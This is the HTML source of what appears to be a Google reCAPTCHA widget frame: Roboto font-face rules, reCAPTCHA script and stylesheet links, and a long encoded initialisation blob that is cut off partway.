  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NNYXzM8c-q7iC2G16OAYkQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NNYXzM8c-q7iC2G16OAYkQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NNYXzM8c-q7iC2G16OAYkQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w57Du8K2I8KFw5xcw4UzDcKtwqQ+woXDtxRTHAZlwqIpw4fDtsKZwpfCrWNVwqtpw4rDhFvDvsOJwrgOUsOBGDjClmEyWG/DrsOyCsKxw4FcTHbChSM+SMOLw43CiMKbw7vCmcKzwr3CoMO/EgzCssKvWcKiwqbCgyJfAcOmw4TCg8KrwpbCrFvCh8OSEjZeRsOWC8KqdxpycMOoJB/Cg8KbHBQTw5QrYkVewrvCmcOGw4rDrMOcTw9BwqIFwrwHw4TDkw0vwoAOwp7CpMOLSsKhw6jClFbCqMK7IRM1UMKXw5/[base64]/PUt2w4HCkBcjTkVTLwTCgmRDw4zDh1LCgTzDoMKuwpjDjlYGwrJAV8OLw5DDs8KUwqfDhEsww7dAw5/DocK2AWANworDrsO6wqTCsxzCgsO5IQpwwq1HUQEzw5fDnB8Uw6BGw5w3cMKlfVYTwqhaDcOaw6oHF8K6woDDtcOqwooKw5DChcOjWsKUw5zDkcOSM8ODdsKOw5QwwqPDmTFBP0rChC03BRTDs8KPwozDlMOfwqzCgMONwo7Ci09uw53Dv8KXw7XDuAVTI8O/QigGejvDnzzDu33CscK9cMOBexUtDsOfw4luV8KSI8ORwooOFcKvwpzDtcKpwqsaWX4YfGwuwqrDjBIKJsKsYl3DtMOGWVjDhT/[base64]/w4R4w512wo8LQcKewoM3KlfCisOFaljCpAMvGQIgQjHDrMKWw4rCicOAwqvCoG7DmwttMiHCmGhJA8KLw47DssOpwo7Dt8OKPcOuTyLDj8Kjw54Lw6J5AMOEfsOZQcKowoNbDgBgdcKOfsOuwrXClFtIOHjDhcOpJBRfWcKxccO/HhdZH8KEwrpfw5ZYDkfCrEEJwrrDgjROchNHw7fDmsKGwoMUBHTDpMOkwqcFehVZw4AYw5V/GMKrdyLCpMOtwpvCmwwhFsOCwo8MwpATWMKBP8OSwpZcDm4oJsKiwpDCuQDCnAIIwrdKw57CmsKcw6huf3PCoGV6w4wawrnDj8KMfkg8wpnCh2M/Xlghw7HDu8KvVsOkw4nDpcOAwp3DnMKTwo8FwqBtaCloTcOdwovDmy8fw6nDkMKFW8KJw4rDvcKGwqbDvcO2wp/DrcKmwoPCtiDDnVvCg8KkwrcoUcOYwqAHCGPDnRILEyjDucKFQcKMYsOUw5TDsR98ZcK/cWDDvMKJXMOHwrFywplSwoNBEsK/wplpdcOPeCRKwq5gw4PDkRTDqWIICFfCn1XDgWkTw7gbwqDCsUQ/w5vDvsKMwr0IGFjDhUXDjsK1KCXDpMO+w64lB8O2wq7DtiARw5g6woLCoMOIw70rw45uDHXCh2x8wolhw6jDosOtMlXCsHM3E2/CnsOAwooHw6jCmijDtMOJw43DmsObPFYfwoZ6w5MYA8OuBsK4w6TCscOgwrPCssOZw6UXNF3Cgk98HD9vw49CCsKjw7BuwqhpwqvDmMO0aMOCWT3Dh0zDsnTClMOBeW47w7jCkcOmeGzDhV8wwprCk8KZw6/DtFgOwpMSOELCncO/wpdxwqlYwpU4wofChBPDrMOaThDDqEA4LGHDosOdw4/CqsKgM21xw5LDh8Oywr5Gw5xBw6xcEjfDkmDDtMK3wpDDpsKww60zw53CvV7CpiUYw6DCsMObSVpbw54Ew7HCtmMPRcOfUsOldMOgTsOuw6TCqn/DrMO2w4XDs1tNEsKSOcOzNWDDiENfWMKVSsKTwr3DklgsBy/[base64]/wojCohklwp/CpsKXwpbDtCXDvSjDszDCumMDw73Csm4MOcKDfTLDhsOEU8Kdw5fCqW4YR8KMNF/[base64]/[base64]/CrS9PTy4ZVX3CsjbDsDPDrBFSM8O3wp5vw5fDnnTCm8K3wpDDicKMTmHCjsKjwpEKwoTCjsK5wrElecK3ZMO2wobCncO4wpVvw7cCPMOkwr/[base64]/EzcSw7UVw60Sw6hNw410w7cTwpLDt8K0K8OgecOIwqw7HsKBYMK4wrRPwrbCnMOMwoTDkmDDr8O9QgkYU8KZwp/DgsO9PMOSwq7Cs0EAw78Sw4NFwp7DtnXDm8KVcsOcV8OjQ8OHPMKYE8O8wr3DsWvDosKTwp/CmE3CkxTClS3CnFbDosOww5UvNsOoF8KNO8K9w6dSw5prwpYkw4ZNw5ggwogWP31kLcK4wqQNw7jCnRcsNjICw7PCgGw4wq8dw6ANw7/[base64]/CljLCm8KcQMOJXcKxw6fDu8OIXcKuw6LCksOhA8Kkw7JvwpIiDsKHGsKsRsKuw6oQQ1nCu8Knw6jDjmxMA0zCo8OoZsKawqVlP8Kmw7bDpsK5w57Ck8KswrnCqTTDvsKiY8K+GcK7UsORwp8wGMOqwosKw7xow44Qc1XDr8OOSMOgA1LCn8KIw5nDhkg/wr56cFEpwprDoBrCucKzw7wawoRfFWTCocO0eMKuVDUyAMOSw4DDjUzDn1DDrcKvd8K5w4RMw4zCpHoxw7gMwrHDm8O6aTtgw51IYcK6JMODCh5Aw4fDg8O0bQx3wo3CrlYOw75HD8KkwogZw7Jtw6c/IsKsw5ckw7oXUwRhLsO6wrE5woXCsXpQW1LDjl5owqPDvcODw5AawrvCi2ZvTcOMSMKKVFMYwqMuw4rDk8OlJsOmw5YSw54CcsKuw50FZgdIPMOABcKIw7LDp8OLHsOCZEfDsGlzNh0PUGd3wqnCjMOlEsKCG8Onw5jDqWnCg3/CijBuwqhsw6bDiUovFR1qfMOQdD09wojCkGHCoMKrw7hUwpfCpsKSw4HClMOMw6ojwoXCsVp5w6/CuMKOw7bCk8Ofw6HDjhgHwrZxw4vDqsKVwpHDkGLCr8Oew7UbFyETRlfDqXJtLTjDniLDnRFuXsKFwrfDnGjClFxBDsK5w5BRBcKmHwDCgsKPwqVpJ8OeJwjCisOCwqfDm8OwwpPCkA/DmWoZUARzw7DDsMOoPsKKY2h7IMOgw6ZYw6XCqMOdwoDDk8K7wpvDqsKcDn/[base64]/DvsOnwqwew4bDpxXDm3bDqWLCpMOQeE8fGG0AJHICScKnw4hFLhUwfcO/[base64]/Co8ObYjTCgifCv8Oywpl9wrfDn8OBB0/[base64]/CgD4eIcO5NsOyBHU+w5sPSsOtwqISwrJiWMKZw7scw4tEeMK/w6FdKsOxFMO8w4hIwq8cE8OBwoF4QzJrVVlWw5UHCT/DiHYCwoPDjkvDiMKcVB/CncKzwojCmsOEw4YRw4RcNDgyOABbDcK7w6kXf3Y1w6YrcMK2w4/Dp8K3SU7DuMK5w5YbHwjCsEMWwrwgwrN4H8KhwonCrgscHcOJw6Uzw6XDjRzCksObSsKKHMOPBXDDvxzCucOXw7LCiRwxUsOWw47Cq8O+DVPDhsO1woglwqTDusO+CMKXw7vDjcKlw7/[base64]/DsXlUw57DoUNtw70zflV3ZMKtX8OXIsKtwobCtcO2woPCpMKjOmsKw51HD8OvworCm1kadMObecO3WMOewr7CisOww7/Dkm8wTcOoMMKmHFYPwqnCgcOJKsK9f8K2Y2Uvw5fCtTF0Cwgtw6vCrxHDp8KNw6/DmnXCvsOPJj3CpsO/OcKVwpTCm2hJasKlCMO/dsK4FMO5w77Cv1HCusKVJngMwpgwLsOmLl4sLsKYK8OKw4rDpsKJw47CmcK/[base64]/wo0dwohCOMKgw4vCnGPDh8K0f2ZEFcKDwojCpytXwrszUMKdI8K0XRDDhycRLhDDqWglwpNDW8KBDcKVwrrDin3CgWbDm8KlccOGwp/Cg2TDrHzDsVHCgR4ZJsK6wo/[base64]/Cu1fDtRLChMK7w5UdZMOqCTxAMipHOU4Aw47CsSkAw53Dt2bDosKmwoEfwovCqnAUPBjDpUIYLkPDnCo6w5QGW2nCuMOdwq7CkRl+w5FIw7bDtMKrwoXCk1/CrcOlwqUHw6PClMOiZ8KHdBsNw5wTIcK9XcK/GCJnXsKhwrnCkzvDvGVvw5x+DcKEw5zDgcOAw7p1SMOvw6fCjF3Ci0IfXmQSw6p6DHjCn8Kiw71uCzdGTl0owr1xw50eIcKpPDF/wpoaw7ZrCmHDqMOvw4Bww5TDmx1CfsOhI19ZW8OAw7fDsMO6BcK3XsO+BcKGw48XNVxLwpNaf2/CiwDCtsK8w6dgwpY0wqUEF1DCs8KleAggwqfDlcKfwoMxwqbDv8ONw69rWCwAw6A8w7LCqcKVdMOuwrNXYsKrwqBldsOEw5loOjHDnm/DtSHChMK8acOow5jDsz9+wo09w5cvwo1kw5tdw7xEw6UKw7bChS/CkxDCtjXCrHxgwrFRRsKqwpxEJB5NGiIgw61gw6wxworCjm5iPMOnacKkAMKEw5LDm0ocJcOUwp3DpcKPw4rCnsOqw6DDiVR2wqYSFSPCvMKTw5RnBcOuX202woUkb8KnwqDCiWEcwpjCmGLDgsO4w7oTCB/DrcKTwokwTBzDrsOqKcKXbMKrwoAiw5EREU/DgcO7KMOCEsOIFD3DpWkUwoXCrMOwQB3CiWTCj3Rew6XCpT8/[base64]/CoMKmG8OSw7RqJ8Osw6FQacOdw6hOeVgsw6tOwqHCocO/w7PDucOxWxZ+UMOPworChUjCrcOVRcK/w6/DjcO6w7DCrDfDsMORwpdHfMO2BkULLMOANkfDtnk+F8OTEcKhwqxLEcO9wqHCrCouPHs2w4pvwrnDncOLw5XCj8KUTyQTasOTw5t+wq/[base64]/Cs8O0VCcGbsKZAcOjEE5Hwq7DncO5G8OycygKw4XCu2fDuUZwOMKidzlMwoLCqcKdw7rDjWpqwocbwoTDvWPCiQ3ChMOgwqHClQtjZsKfwq7DiD3ChT1owrwhwpzCjMORHx0ww5k5wq3Cr8Kaw7FCfF3DjcOfX8OCI8ONV2w/TSIwScOqw5wiJzvCoMKFWsKIRsKzwqfChMOWwoktMsKcEMOAPWETesKnRcK6QsKjw64yDsO6wqzCusOocG3Cl37DrMKTScOBwowAwrTDmcO8w77Dv8KFBXrCu8OpAHLDgsKjw5/ClcKBZm3CoMKeTMKgwrUIwqfCn8K6EhjCpX8kWcKawoHCuVjCuWJ8TlbDqsOeZ1jCpmbCocK5FiUSFXzDnCbDk8ONXzTDqQrCtMOsBsKGw7sIw4XCmMOLwqF8wqvDnCl7w73CtDzCtEfDnMO2w60sSgbCj8KUw6PCrR3DgcKhK8O5w4olKsOmRHfCgsKhw4/[base64]/[base64]/Csh/Dnh/CtcK0bGvDoD/CgMKgDBV9cAINXMKzw7RjwpVLGwHDnWVswo/CpiJOwojCnhDDtMOrWxxEwp5PLStkwpl1N8KTSsKewrxNMsOCRwHCvU4Nbx/CjcKXU8K+fwkzbCnCrMKMJWLDrk/CsUrCq2ABwoLCvsOpVMOOwo3Cg8Ozw5XCgxcgw4LDqgrCui/DnAt1w4V+w7nDqsOmw67DkMOdOsO9w7zChsOaw6HDklxlQC/CmcK5TsOzwq10UWhHw5xeOlnDoMOAw5TDlsO5H2HCtDDDt1XCnsO8woAGVS/[base64]/Tk8Aw5/Dh33DusOPHkDDtUzDqFB3w5vCtwMLe8KUwrfCtmbCuExcw48Lw7DCqEvCuhTDgFbDsMKIVsOzw5RUVcOTORLDmMOPw4TDrlgiIMKKwqrDvGrCjF1YIcK/TkLDm8KxUBzCtD/DpMKeS8K7wpd+HjvCiDrCp2ofw4TDj3jDicOgwqoFKBVtYixjNys0MsOhwogofm/[base64]/BCE3w6FBDcKFEcOyaSNxScK7BHjDg3LCuQJxQT55RcKRw7fCjXg1wrt9WhQxwq8jP2PCnDDDhMO9enlEccOJA8OEwqBiwqnCusK1W21jwp/Co1FwwqMAJ8OGVEg+aC0vXsKyw5zDrcO3wpvCscO7w4ldwrptRAHDmMKWZVHCtD9PwqU7KcKCwrXCs8K4w5zDksKvw7gswpMHw7jDhcKbMsKTwpnDu3BbFTPChsOYw7cvw4wWwppGwpHCtT4IWCtDBkQTR8O+B8OJVMK/wp3CssKJbcOXw4lCwo1cw7g3OB3CnDk2ai/CkjnCiMKLw7zCuHN0XcO/w4TDj8KRS8Oiw6DCpFdFw4fChm03w7RmPsK/NkXCr2JpQsOiJsK6BMKqw4AIwoQQL8OTw6DCt8KOW1jDhsKKw5vCm8K6w791woYPbHkEwo3DnWA4FsK6YsKQRsOow6gHQhjChEJ8W0VBwrzCkcKSw6g2VsOKAXBdAAoSWcO3ahIKBMO+d8OmNHRBZMKPwoPDv8O/w4LCk8OWcBLDkcO+wpHCqDATwqlXwoPDmkXCkHrDk8OYw7rCqENda2JKwoxHIRHDgk/Ct0FbDUJAK8KyScKFwofCim0kEzDCm8Kqw53DpSbDo8KBw6PCjR4Zw4tHYcOoWyp4V8OsKMOUw5rCpSnCmFw0KmjCgsKtG2VAZltjw4fDv8OPEMKRw4Atw6kwMilURcKAd8KOw63Dj8KGLMKpwowVwrXDiS/Dq8Oyw4/Dk18MwqQ2w6PDt8OuGmwXH8OvIMKgU8O7wrpQw4oFdAzDpXElcMKrwrgxwp/DoRbCmwnDqzTCuMOMwpXCssORZR0ZVMOSw4jDiMOjw4zCqcOIInnCtnHDu8OxPMKhw4N+w7vCv8OKwoB4w4B0YhUrw4TClsO4IcOjw69jwo7DuFfCiDHCuMOKw6PDgcOQesKGwqQXw6vCkMOYwqQzwq/CuTHCvw7Cs0hLw7bCkFPCmgBAbsKyeMKiw5Zyw4PDuMOjXsKeF15ybMOcw6TDrcO6w5/Dt8KDw6PCtMOiIMKdej/CixLDlMOwwrXCv8Oaw5TCj8KBLMO/w5oaS2ZyG0DDg8ORDMOkwoRaw4MCw4PDvMKew7oXwqXDn8K2VsOCw75kw6o7E8OxUhvCll3CsFdyw4fCiMKTKSPCunEWAW3CgcKfVcO/wpZ8w4/[base64]/[base64]/[base64]/CqgpKwqxKw7PCmMKsTnFWwr8yw4HDhmTDmHfDigzDgMOHbgTCi01uORR2w4Y5woHCh8OIVih0w7hid3osSHkxOWbDq8K0wojCr1vDiEpTbzBHwrPDplrDsALCmsKZLHHDicKEYzDCm8KcChMEKjduAm9jI2vDoDNXwpJewoUUHMOEbsKZwoDDiwpfAMO6b03CisKJwo/[base64]/DtMKQZDkswr7CkUPCgsKMwpYACMKGwq/[base64]/w4RFw7vCicOuwqQ/w4bCgsKrwpbDncKnNcOhwrMNZRVqccK/RFvCnXrCtRDDo8K8cVAPwo1Fw5k1w4XCs3NJw5DCqsKFwoZ+PcOvwojCt0UBwqolbWHCrjtdw7pVSy0QU3bDpy1UZHdLw4sUw7Jvw4PDkMOOw5HDgDzCnCRQw6zCoUptSTvChcOGKkQ9w58nWSLCrMKkwpPDrk/Ci8KZwqwhwqfDosO+JMOUw6xuw4fCqsORBsKvUsOcw6fDt0DCvsO0WcO0w5lcw4JBRMO0w4ErwoIFw5jDqQDDiGTDnRZAV8O8R8KqeMOJw5AleTMDKMKUdibCmQ5gGMKPwoJuJDY5wrHDskfCqcKMTcOQwrrDq03DscOlw5/CrT8ow7fCjVjDqsOVw6xcFsKXKMOyw6LCqEB2P8KGw68ZKcODw5tswr5jY2ouwqDCgsOcwpobasKHw7PCuSprRcONwq8OdcKxw7t3AsO/wpXCrFTChsKbUMO7dAPDtQJKw7rCuh7Cr38kw58gQAtRKjJqw7oVRR8rwrXDowd5F8OjbMKPIDpIHzzDqcKVwqVIwofDgmAewrjCkShxJcKWSMK/WlfCtmnDncKWHMKFw6vDksObBMKFZ8KwKEYfw61pwpjCvydKbsOtwq88wpnCuMKTDnDDiMOCwrJjBUrCmj1xwo/DnV/DvsOGO8OfVcO5bcOlKg/DnAULSMKqLsOtwr7DhA5RM8OBw7pOFADCocO3wqPDscOQLm1DworDs1HDklkTw6Mxw7NtwqbCkjRvw5Ndw7BRw6rCqMKywr17FAJENl88JUHCqH/DrsOawq5+w7tuF8Ogwr1hRDMHwo4Xw4vDlMKpwplzMlfDicKLJcOrR8Kjw6bCiMOXGhvDqzwJG8Kbe8Oew5bCpXcMFSc/BMOCWMK7A8K3woZuwp3Cg8KMKzvCr8KJwoBJwo0Vw67Cr3kWw68sOC4aw6fCtmMBIGENw5/DnFUZfGnDosO5TxDCnsO3wo81w7RKf8ObIj5GaMOXEkFbw41hwrsmwqTDhsO6w4F0HA1jwoVdHcOJwpnCrENhXxpTw7M4CXfDqcKxwoVcw7UwwoHDu8KAw7YywpdwwrvDhMKCw7PClmPDs8O1bhBDOHFXwohmwopgfsONw4TDjgYnHjbChcOWwqAbw68dfMKKwrh2eU/DgBhLwrlwwovCkCLChSM7wpnCvFXDmR/DusOYw5Adag9dw4A+L8O7bMOaw7XCrEbClS/[base64]/[base64]/LSlHchnCtcOJTF7CrQZPwpx/w7R5OVbDucOkw7phRGZdVsO6w4VbP8Otw5xrCjIlMiLDhnwxW8OzwohYwozCoErCh8Odwp5CacKlYktoLUokwojDrMOXe8Kdw4HDmhsLS3fCiWIDwpQww4zCiGAfaRdqworCtSsaVk07DMOlJMO5w5U9wpTDlh/DtjhFw6vDojopw4nDmw4bNcOcwpJfw4/[base64]/[base64]/UsO1LAs7w4RvwpZVwp3DrDnCl8OQAh80w4TDocKKWToVw6TChsOLw448wpHDrcOAw5rDu1FYd37CuCIiwpXDoMOSMT7Cr8OQYcK/[base64]/CksKPwotfOcK5w7TDisOjPXsUScKlwrzCnnE+Ph8xw7HCkcKbw51KIgPCrcK1wrrDrcOtw7LDmSlZw7A8w7vDuTnDmsOdSGljJWkmw4VFXsKIw5J4VC/[base64]/CpjwIwrrDpBjCnsKxw7XDhcKDOUI/wqNTw60VCsKcFcO0wojComIew5zDqSwWw7vDqEHCnnUIwrwiXcOzZcKzw7s+CFPDsD0dIsK9AmjDhsK9w6FNwrZgw6ElwpjDrsKOw5bCk3XDlHFnKMOOTF5iQVPCuUZYwqfDgSrCp8OJEhkbwo4nD1wDw5nCkMORfUzCvXdyTMOzEMOEKcKMRMKhw45cw7/DswVXJDTDmGbDvCTCnFtgf8Kaw7N4EsOPOE4nwpHDh8KfZEAQVcKEP8KtwpDDtSrCoDtyP31zwrXCo2fDg3DDq3Z/[base64]/woZwQcOmS8KIwpDDlBlJQnbCr8OzFAV6wrVowrgMwqgNUCNzwoEdbwjDoS3CtB4IwrLCpsOSw4FDw6fDhMOCSEwqecKvfsORwotMdcK/w79ILyIyw6DCjnFmZMOzBsKiNMOYw5wHYcKrwo3CoQsBMyUiYMOlDMK3w7ckM2nDlg8CdsOgw6bClF7DlT53wrnDvi7CqcK0w4XDrxE1WFhVH8OYwrlNDMKuwrbDqcKGwrnDiTsIw5ByfnJJHcKJw7/DrXMVX8Kiwr/DjnhCHCTCvyMRAMObJcKoVTHDtMO7ccKUw4MFw57DsRzDiTR0FSlnE1fDhcOxDU/Di8KiXcK9dmNjMsOAw7d3a8OJw6ECw7jDgxXCn8K3NGjDgSHCrGjDt8KqwoRQR8OYw7zCrcKBLsO2w6/DucO2wrpmw5LDscOGKhcPwpPDjXIZYAfDnsOLIsO/KgYLc8K3FsKgawAzw4ILMxfCuy7DmHzCrMKAH8OFLMKVw7RldRFYw7FAIcOhfRYFYjDCh8Obw4EqEWxQwqZdwpzDsT3DrcKhwoLDu1FgFhciTWIWw4k0wqhWw59DPcOsW8KMXMKoQRQkNiXCl1QsfcO2bSMxwqPChSBEwojDum7Cm2rDtcKSwpjDuMOpH8OHa8KTKG/[base64]/w5BleHdoHsKTwpHDvihRTm01wo7CmsKBDycWAwkPwonDt8K7w4TCkcOKwrAow7TDocOHwrVmJcKjw4/DgMOGwpjDkUggw4DCisKAMsOpA8KBwofDsMOPd8K0dBwfGyfCtERywrFgwp/Dq2vDig3CpMO8w7rDqnDDl8O+Ql/DujRCwq58A8OPI1zDh1zCqW10GMOlKSfCrwt1w4HChQEPw67CrxXDtFJiwplHSRQ9wr0Bwqh8TSHDrmJCZMOTw4wowr7DpcKxJ8O/Y8KJw4/[base64]/w5RWZXIecsKEwobCpHvDrzzDkEvDssO/wql1w7N7woHCsiNuAEV1w4VOd2nCnAsCfT7CiQ3Cp0dIBDwJL3nCgMOVHMOpd8Ojw6XCkjDDlMKYBsOfw45LdcOIGlHCusKoNGRlK8KUJ2HDncOVYBbCiMK9w7/Dq8O8X8KgK8OYV1JgBhzDhsKlHj/Cu8KCw63CpsO4RDrCvSBPKcK0PVnCv8OSw60uJMKaw657UsKgG8Kyw4bDpMKVwobCl8OSw7p7b8KAwpYcJXQgwobCosOWPhNwVT1wwocjw6BsO8KmUsK7w49RCMK2wooDw5JVwojCnGImw51Mw4UPGE41wrzDsBBNTsKiw4pXw4EMw6R2aMO/w7TDtsKtwpoUQ8OyMW/[base64]/CqMKmEsOYaDTCtxZGwrDCssOUO8Kpwos0wohVJsKJw7JeQ3bCksOZwoNmEMKzPz/Cp8OReC4HamM/amDCviddH1rDu8K4KlYxTcO8VsKKw5jCpW7CsMOkwrkYw5bCtznCj8KIREDCo8OBHMKXIT/DoVjDhFNDwolqw5h9wrzCkHrDsMKQXWbClsOLHAnDjwjDkmUKw6bDmiccwrkow6PCsXwqwqANQcKHI8Odwq7DvDsyw73CocOjUMO7wpo3w5wzwobDoAtcP0/Cl2rCs8Khw4DChETDtloqaCQHA8K1wqNOwqTDo